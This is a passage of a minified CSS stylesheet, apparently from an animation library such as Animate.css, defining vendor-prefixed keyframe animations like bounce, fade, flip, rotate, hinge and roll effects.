bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(3000px,0,0);opacity:0;transform:translate3d(3000px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);opacity:1;transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,3000px,0);opacity:0;transform:translate3d(0,3000px,0)}60%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{-webkit-transform:scale3d(1.1,1.1,1.1);opacity:1;transform:scale3d(1.1,1.1,1.1)}to{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;-webkit-animation-name:bounceOut;animation-duration:.75s;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{-webkit-transform:translate3d(0,-20px,0);opacity:1;transform:translate3d(0,-20px,0)}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{-webkit-transform:translate3d(20px,0,0);opacity:1;transform:translate3d(20px,0,0)}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{-webkit-transform:translate3d(-20px,0,0);opacity:1;transform:translate3d(-20px,0,0)}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{-webkit-transform:translate3d(0,20px,0);opacity:1;transform:translate3d(0,20px,0)}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDown{0%{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInDownBig{0%{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeft{0%{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRight{0%{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInRightBig{0%{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUp{0%{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes fadeInUpBig{0%{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{-webkit-transform:translate3d(0,100%,0);opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{-webkit-transform:translate3d(0,2000px,0);opacity:0;transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{-webkit-transform:translate3d(-100%,0,0);opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{-webkit-transform:translate3d(-2000px,0,0);opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{-webkit-transform:translate3d(2000px,0,0);opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{-webkit-transform:translate3d(0,-100%,0);opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{-webkit-transform:translate3d(0,-2000px,0);opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}@keyframes flip{0%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn)}40%{-webkit-animation-timing-function:ease-out;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);animation-timing-function:ease-out;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg)}50%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg)}80%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scale3d(.95,.95,.95) translateZ(0) rotateY(0deg)}to{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);animation-timing-function:ease-in;transform:perspective(400px) scaleX(1) translateZ(0) rotateY(0deg)}}.animated.flip{-webkit-animation-name:flip;-webkit-backface-visibility:visible;animation-name:flip;backface-visibility:visible}@-webkit-keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateX(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);opacity:1;transform:perspective(400px) rotateX(10deg)}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-animation-name:flipInX;-webkit-backface-visibility:visible!important;animation-name:flipInX;backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(90deg);animation-timing-function:ease-in;opacity:0;transform:perspective(400px) rotateY(90deg)}40%{-webkit-animation-timing-function:ease-in;-webkit-transform:perspective(400px) rotateY(-20deg);animation-timing-function:ease-in;transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);opacity:1;transform:perspective(400px) rotateY(10deg)}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-animation-name:flipInY;-webkit-backface-visibility:visible!important;animation-name:flipInY;backface-visibility:visible!important}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);opacity:1;transform:perspective(400px) rotateX(-20deg)}to{-webkit-transform:perspective(400px) rotateX(90deg);opacity:0;transform:perspective(400px) rotateX(90deg)}}.flipOutX{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutX;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutX;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);opacity:1;transform:perspective(400px) rotateY(-15deg)}to{-webkit-transform:perspective(400px) rotateY(90deg);opacity:0;transform:perspective(400px) rotateY(90deg)}}.flipOutY{-webkit-animation-duration:.75s;-webkit-animation-name:flipOutY;-webkit-backface-visibility:visible!important;animation-duration:.75s;animation-name:flipOutY;backface-visibility:visible!important}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);opacity:0;transform:translate3d(100%,0,0) skewX(-30deg)}60%{-webkit-transform:skewX(20deg);opacity:1;transform:skewX(20deg)}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-name:lightSpeedIn;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);opacity:0;transform:translate3d(100%,0,0) skewX(30deg)}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-name:lightSpeedOut;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(-200deg);transform-origin:center}to{-webkit-transform:translateZ(0);-webkit-transform-origin:center;opacity:1;transform:translateZ(0);transform-origin:center}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(45deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes 